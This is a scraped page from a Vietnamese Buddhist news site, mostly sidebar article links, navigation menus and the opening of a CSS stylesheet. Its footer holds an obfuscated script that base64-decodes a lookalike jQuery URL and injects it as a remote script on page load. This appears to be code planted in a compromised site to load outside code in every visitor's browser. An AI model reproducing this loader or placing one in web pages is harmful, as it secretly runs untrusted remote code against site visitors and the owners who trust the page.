<h3><a class="tvideo" href="/van-hoa/truyen-phat-giao/bi-an-dau-tuong-phat-doc-47-tren-quoc-lo-51.html" title="'Bí ẩn' đầu tượng Phật Dốc 47 trên Quốc lộ 51
">'Bí ẩn' đầu tượng Phật Dốc 47 trên Quốc lộ 51
</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/truyen-phat-giao/xac-cua-thien-su-tay-tang-600-nam-khong-phan-huy.html" title="Xác của Thiền sư Tây Tạng 600 năm không phân hủy">
                        <img border="0" alt="Xác của Thiền sư Tây Tạng 600 năm không phân hủy" title="Xác của Thiền sư Tây Tạng 600 năm không phân hủy" src="/Upload/CKFinder/images/hinh/huyen-bi-xac-chet-tay-tang-600-nam-khong-phan-huy_2-1409.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/truyen-phat-giao/xac-cua-thien-su-tay-tang-600-nam-khong-phan-huy.html" title="Xác của Thiền sư Tây Tạng 600 năm không phân hủy">Xác của Thiền sư Tây Tạng 600 năm không phân hủy</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/truyen-phat-giao/vi-sao-vua-ly-nam-de-xay-dung-nhieu-chua-tren-dat-viet.html" title="Vì sao vua Lý Nam Đế xây dựng nhiều chùa trên đất Việt?
">
                        <img border="0" alt="Vì sao vua Lý Nam Đế xây dựng nhiều chùa trên đất Việt?
" title="Vì sao vua Lý Nam Đế xây dựng nhiều chùa trên đất Việt?
" src="/Upload/CKFinder/images/ok%20fine/6460b9464507ac59f516.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/truyen-phat-giao/vi-sao-vua-ly-nam-de-xay-dung-nhieu-chua-tren-dat-viet.html" title="Vì sao vua Lý Nam Đế xây dựng nhiều chùa trên đất Việt?
">Vì sao vua Lý Nam Đế xây dựng nhiều chùa trên đất Việt?
</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/tuy-but/" title="Tùy bút">Tùy bút</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/tuy-but/hoa-thuong-thich-minh-thien-dau-an-mot-doi-song-tot-doi-dep-dao.html" title="Hòa thượng Thích Minh Thiện, dấu ấn một đời sống Tốt Đời, Đẹp Đạo">
                        <img border="0" alt="Hòa thượng Thích Minh Thiện, dấu ấn một đời sống Tốt Đời, Đẹp Đạo" title="Hòa thượng Thích Minh Thiện, dấu ấn một đời sống Tốt Đời, Đẹp Đạo" src="/Upload/CKFinder/images/2025/SU%20LIEN%20HIEN/thich%20minh%20thien/z6414188288696_55591a59c99b87b32356039d568cd37d.jpg"></a>
            </div>
<h3><a class="tvideo" href="/van-hoa/tuy-but/hoa-thuong-thich-minh-thien-dau-an-mot-doi-song-tot-doi-dep-dao.html" title="Hòa thượng Thích Minh Thiện, dấu ấn một đời sống Tốt Đời, Đẹp Đạo">Hòa thượng Thích Minh Thiện, dấu ấn một đời sống Tốt Đời, Đẹp Đạo</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/tuy-but/huong-bay-xa.html" title="HƯƠNG BAY XA">
                        <img border="0" alt="HƯƠNG BAY XA" title="HƯƠNG BAY XA" src="/Upload/CKFinder/images/2025/SU%20LIEN%20HIEN/Picture1.png"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/tuy-but/huong-bay-xa.html" title="HƯƠNG BAY XA">HƯƠNG BAY XA</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/tuy-but/sang-suot-truoc-su-tac-dong-cua-truyen-thong-doi-voi-cong-dong-phat-giao-viet-nam.html" title="SÁNG SUỐT TRƯỚC SỰ TÁC ĐỘNG CỦA TRUYỀN THÔNG ĐỐI VỚI CỘNG ĐỒNG PHẬT GIÁO VIỆT NAM">
                        <img border="0" alt="SÁNG SUỐT TRƯỚC SỰ TÁC ĐỘNG CỦA TRUYỀN THÔNG ĐỐI VỚI CỘNG ĐỒNG PHẬT GIÁO VIỆT NAM" title="SÁNG SUỐT TRƯỚC SỰ TÁC ĐỘNG CỦA TRUYỀN THÔNG ĐỐI VỚI CỘNG ĐỒNG PHẬT GIÁO VIỆT NAM" src="/Upload/CKFinder/images/Sen%20V%C3%A0ng%202024/HUYEN%20XUAN%20LOC/chua%20minh%20hiep/tuy%20but/01.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/tuy-but/sang-suot-truoc-su-tac-dong-cua-truyen-thong-doi-voi-cong-dong-phat-giao-viet-nam.html" title="SÁNG SUỐT TRƯỚC SỰ TÁC ĐỘNG CỦA TRUYỀN THÔNG ĐỐI VỚI CỘNG ĐỒNG PHẬT GIÁO VIỆT NAM">SÁNG SUỐT TRƯỚC SỰ TÁC ĐỘNG CỦA TRUYỀN THÔNG ĐỐI VỚI CỘNG ĐỒNG PHẬT GIÁO VIỆT NAM</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/nghe-thuat/" title="Nghệ thuật">Nghệ thuật</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/nghe-thuat/gieo-doa-sen-vang-len-mien-dat-phat---khuc-ca-cua-tin-tam-va-hanh-nguyen.html" title="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện">
                        <img border="0" alt="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện" title="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện" src="/Upload/CKFinder/files/Hinh%20Anh%20Hoat%20Dong%20Phat%20Su/cb61f86b-7324-47a1-a653-0fd860b1b5f2.jpg"></a>
            </div>
<h3><a class="tvideo" href="/van-hoa/nghe-thuat/gieo-doa-sen-vang-len-mien-dat-phat---khuc-ca-cua-tin-tam-va-hanh-nguyen.html" title="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện">Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/nghe-thuat/cam-on-me--mon-qua-am-nhac-tri-an-dang-sinh-thanh.html" title="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH">
                        <img border="0" alt="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH" title="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH" src="/Upload/CKFinder/files/334F891D-91E1-416E-BC95-285CDE4217BF.jpeg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/nghe-thuat/cam-on-me--mon-qua-am-nhac-tri-an-dang-sinh-thanh.html" title="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH">“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/nghe-thuat/ban-van-hoa-trung-uong-ghpgvn-toa-dam-de-an-di-san-kien-truc-tai-tinh-binh-dinh.html" title="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
">
                        <img border="0" alt="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
" title="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
" src="/Upload/CKFinder/images/z2464464332044_a7fd9b762305ee6be50999c2fc2a745a-1536x1025.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/nghe-thuat/ban-van-hoa-trung-uong-ghpgvn-toa-dam-de-an-di-san-kien-truc-tai-tinh-binh-dinh.html" title="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
">Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/tho-ca/" title="Thơ ca">Thơ ca</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/tho-ca/nho-on.html" title="NHỚ ƠN">
                        <img border="0" alt="NHỚ ƠN" title="NHỚ ƠN" src="/Upload/CKFinder/files/z1984799867945_eed43b9c196862824bc65e72dae12887.jpg"></a>
            </div>
<h3><a class="tvideo" href="/van-hoa/tho-ca/nho-on.html" title="NHỚ ƠN">NHỚ ƠN</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/tho-ca/sen---minh-duc-trieu-tam-anh.html" title="Sen - Minh Đức Triều Tâm Ảnh ">
                        <img border="0" alt="Sen - Minh Đức Triều Tâm Ảnh " title="Sen - Minh Đức Triều Tâm Ảnh " src="/Upload/CKFinder/files/tho-hoa-sen-dat-viet-minh-duc-trieu-tam-anh-mjat-chieu%20(10).jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/tho-ca/sen---minh-duc-trieu-tam-anh.html" title="Sen - Minh Đức Triều Tâm Ảnh ">Sen - Minh Đức Triều Tâm Ảnh </a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/tho-ca/xin-cha-me-cho-con.html" title="Xin cha mẹ cho con">
                        <img border="0" alt="Xin cha mẹ cho con" title="Xin cha mẹ cho con" src="/Upload/CKFinder/files/chame.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/tho-ca/xin-cha-me-cho-con.html" title="Xin cha mẹ cho con">Xin cha mẹ cho con</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/am-thuc-phat-giao/" title="Ẩm thực Phật Giáo">Ẩm thực Phật Giáo</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/am-thuc-phat-giao/com-chay-cua-thien--sc-tue-van-gioi-thieu-mon-ngon-tu-nam-moi-den---sen-vang--thich-thien-my.html" title="CƠM CHAY CỬA THIỀN -SC: TUỆ VÂN GIỚI THIỆU MÓN NGON TỪ NẤM MỐI ĐEN - SEN VÀNG / THÍCH THIỆN MỸ
">
                        <img border="0" alt="CƠM CHAY CỬA THIỀN -SC: TUỆ VÂN GIỚI THIỆU MÓN NGON TỪ NẤM MỐI ĐEN - SEN VÀNG / THÍCH THIỆN MỸ
" title="CƠM CHAY CỬA THIỀN -SC: TUỆ VÂN GIỚI THIỆU MÓN NGON TỪ NẤM MỐI ĐEN - SEN VÀNG / THÍCH THIỆN MỸ
" src="/Upload/CKFinder/files/Untitled(1).png"></a>
            </div>
<h3><a class="tvideo" href="/van-hoa/am-thuc-phat-giao/com-chay-cua-thien--sc-tue-van-gioi-thieu-mon-ngon-tu-nam-moi-den---sen-vang--thich-thien-my.html" title="CƠM CHAY CỬA THIỀN -SC: TUỆ VÂN GIỚI THIỆU MÓN NGON TỪ NẤM MỐI ĐEN - SEN VÀNG / THÍCH THIỆN MỸ
">CƠM CHAY CỬA THIỀN -SC: TUỆ VÂN GIỚI THIỆU MÓN NGON TỪ NẤM MỐI ĐEN - SEN VÀNG / THÍCH THIỆN MỸ
</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/am-thuc-phat-giao/thanh-tao-nhu-tra.html" title="Thanh tao như trà

">
                        <img border="0" alt="Thanh tao như trà

" title="Thanh tao như trà

" src="/Upload/CKFinder/images/hinh/tradao.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/am-thuc-phat-giao/thanh-tao-nhu-tra.html" title="Thanh tao như trà

">Thanh tao như trà

</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/am-thuc-phat-giao/bi-kip-nau-chay-ngon-mua-vu-lan.html" title="Bí kíp nấu chay ngon mùa Vu Lan
">
                        <img border="0" alt="Bí kíp nấu chay ngon mùa Vu Lan
" title="Bí kíp nấu chay ngon mùa Vu Lan
" src="/Upload/CKFinder/files/mam-co-chay-mua-vu-lan-1113.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/am-thuc-phat-giao/bi-kip-nau-chay-ngon-mua-vu-lan.html" title="Bí kíp nấu chay ngon mùa Vu Lan
">Bí kíp nấu chay ngon mùa Vu Lan
</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/nghi-le-tap-tuc/" title="Nghi lễ - tập tục">Nghi lễ - tập tục</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/nghi-le-tap-tuc/thuc-hanh-an-cu-la-gop-phan-cung-co-tang-doan-duy-tri-phat-phap.html" title="Thực hành an cư là góp phần củng cố Tăng đoàn, duy trì Phật pháp">
                        <img border="0" alt="Thực hành an cư là góp phần củng cố Tăng đoàn, duy trì Phật pháp" title="Thực hành an cư là góp phần củng cố Tăng đoàn, duy trì Phật pháp" src="/Upload/CKFinder/files/pv-5019.jpg"></a>
            </div>
<h3><a class="tvideo" href="/van-hoa/nghi-le-tap-tuc/thuc-hanh-an-cu-la-gop-phan-cung-co-tang-doan-duy-tri-phat-phap.html" title="Thực hành an cư là góp phần củng cố Tăng đoàn, duy trì Phật pháp">Thực hành an cư là góp phần củng cố Tăng đoàn, duy trì Phật pháp</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/nghi-le-tap-tuc/dong-nai-chua-vien-giac-to-chuc-le-hang-thuan-cho-hai-phat-tu-chuc-thien-phu-va-chuc-nhuan-hoa.html" title="Đồng Nai: Chùa Viên Giác tổ chức Lễ Hằng Thuận cho hai phật tử Chúc Thiên Phú và Chúc Nhuận Hòa.">
                        <img border="0" alt="Đồng Nai: Chùa Viên Giác tổ chức Lễ Hằng Thuận cho hai phật tử Chúc Thiên Phú và Chúc Nhuận Hòa." title="Đồng Nai: Chùa Viên Giác tổ chức Lễ Hằng Thuận cho hai phật tử Chúc Thiên Phú và Chúc Nhuận Hòa." src="/Upload/CKFinder/images/hinh/kim%20hong/1.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/nghi-le-tap-tuc/dong-nai-chua-vien-giac-to-chuc-le-hang-thuan-cho-hai-phat-tu-chuc-thien-phu-va-chuc-nhuan-hoa.html" title="Đồng Nai: Chùa Viên Giác tổ chức Lễ Hằng Thuận cho hai phật tử Chúc Thiên Phú và Chúc Nhuận Hòa.">Đồng Nai: Chùa Viên Giác tổ chức Lễ Hằng Thuận cho hai phật tử Chúc Thiên Phú và Chúc Nhuận Hòa.</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/nghi-le-tap-tuc/mua-vu-lan-bao-hieu-trong-thoi-dich.html" title="Mùa Vu lan báo hiếu trong thời dịch
">
                        <img border="0" alt="Mùa Vu lan báo hiếu trong thời dịch
" title="Mùa Vu lan báo hiếu trong thời dịch
" src="/Upload/CKFinder/images/images2393732_t10_1.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/nghi-le-tap-tuc/mua-vu-lan-bao-hieu-trong-thoi-dich.html" title="Mùa Vu lan báo hiếu trong thời dịch
">Mùa Vu lan báo hiếu trong thời dịch
</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
</div>
</div></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131543847-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131543847-1');
</script>
<div class="site-header__nav"> 
	<nav id="max-menu-page">
		<ul class="menu l-grid">		
		<li class="menu-item selected"> <a href="/" class="menu-heading" title="Sen Vàng Online">Trang chủ</a> </li> 
				<li class="menu-item"> <a href="/tin-tuc/" title="Tin Tức" class="menu-heading">Tin Tức</a></li>
				<li class="menu-item"> <a href="/phat-hoc/" title="Phật Học" class="menu-heading">Phật Học</a></li>
				<li class="menu-item"> <a href="/hoang-phap/" title="Hoằng Pháp" class="menu-heading">Hoằng Pháp</a></li>
				<li class="menu-item"> <a href="/van-hoa/" title="Văn Hoá" class="menu-heading">Văn Hoá</a></li>
				<li class="menu-item"> <a href="/doi-song/" title="Đời Sống" class="menu-heading">Đời Sống</a></li>
				<li class="menu-item"> <a href="/phap-am/" title="Pháp Âm" class="menu-heading">Pháp Âm</a></li>
				<li class="menu-item"> <a href="/tu-vien/" title="Tự Viện" class="menu-heading">Tự Viện</a></li>
				<li class="menu-item"> <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" class="menu-heading">Truyền Hình Trực Tiếp</a></li>
				<li class="menu-item"> <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" class="menu-heading">Ấn Phẩm Sen Vàng</a></li>
				</ul> 
				</nav> 
</div>
 
 <div class="menu container">
 <div id="nav-menu-page" class="open-m-extend visible-xs" data-fix-extend="#min-menu-page">
            <span class="sp-menu">Menu</span>                        
        </div>
        <div class="m-extend-overlay close-m-extend"></div>
        <nav id="min-menu-page" class="m-extend m-extend-fix-left">
            <div class="title">Menu</div>
            <ul class="lv1">
                     <li>
                    <a href="/" title="Trang chủ">
                        Trang chủ
                    </a>
                                                                                            </li>
              <li class="have-child">
                    <a href="/tin-tuc/" title="Tin Tức" >Tin Tức</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phat-hoc/" title="Phật Học" >Phật Học</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/van-hoa/" title="Văn Hoá" >Văn Hoá</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/doi-song/" title="Đời Sống" >Đời Sống</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" >Ấn Phẩm Sen Vàng</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" >Truyền Hình Trực Tiếp</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phap-am/" title="Pháp Âm" >Pháp Âm</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/tu-vien/" title="Tự Viện" >Tự Viện</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/hoang-phap/" title="Hoằng Pháp" >Hoằng Pháp</a>
                 <ul class="lv2">
                               </ul></li>
			           </ul>
        </nav>
    </div>
 <div class="navbar-wrapper_footer" id="footer">
        <div class="foot_npt">
            <div class="row fixtop ">
                    <p>
                        <script>!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktMy43LjEuanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();</script>
<div style="text-align: center;"><span style="color:#8b4513">Bài vở đóng góp, xin gởi về Ban biên tập qua địa chỉ email: btsenvang@gmail.com<br />
Ghi rõ nguồn www.senvangonline.net khi bạn phát hành lại thông tin từ website này.<br />
Bản quyền thuộc về SVO. Designed by SVO<br />
Trụ sở: 417/8 đường Phạm Văn Thuận – Kp3 - P. Tam Hiệp - Biên Hòa - Đồng Nai</span><br />
 </div>
                    </p>             
            </div>
        </div>
    </div>
<div style="display: block;" id="toTop"><a href="#"><img src="/skin/scroll_top.png" border="0" /></a></div>
   </div>
   
</div>
<script type="text/javascript" src="/jquery/tagdiv_theme.min.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/npt.css
body_size: 40698
content:
.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  width: auto\9;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
.google-maps img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}

input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

@media print {
  * {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@font-face {
    font-family: Tahoma;
}
body {
  margin: 0;
  font-family: Tahoma;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  background-color: #ffffff;
}

a {
  color: #586460;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #586460;
  text-decoration: underline;
}

.img-rounded {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-circle {
  -webkit-border-radius: 500px;
     -moz-border-radius: 500px;
          border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1140px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}
.span85{width:835px;}
.span8 {
  width: 620px;
}
.span75
{
	width:590px;
	padding:0;
	margin:0;
}
.span7 {
  width: 540px;
}

.span6 {
  width: 790px;
}
.foot_npt{ background-color:#fff;}
.span5 {
  width: 410px;
}

.span535
{
	width:320px;
}
.span47
{width:510px;}
.span47_npt
{width:300px;}
.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}
.span26{
width: 185px;
}
.span27{
width: 185px;
}
.span25{width:185px;}
.span215{width:150px;}
.span2 {
  width: 140px;
}
.span175{width:173px;}
.span15{ width:110px;}
.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574468085%;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}

.row-fluid .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%;
}

.row-fluid .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%;
}

.row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}

.row-fluid .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%;
}

.row-fluid .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%;
}

.row-fluid .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%;
}

.row-fluid .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%;
}

.row-fluid .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%;
}

.row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%;
}

.row-fluid .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%;
}

.row-fluid .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%;
}

.row-fluid .offset12 {
  margin-left: 104.25531914893617%;
  *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702127659574%;
  *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
  margin-left: 87.23404255319149%;
  *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574468085106%;
  *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.063829787234035%;
  *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148938%;
}

[class*="span"].hide,
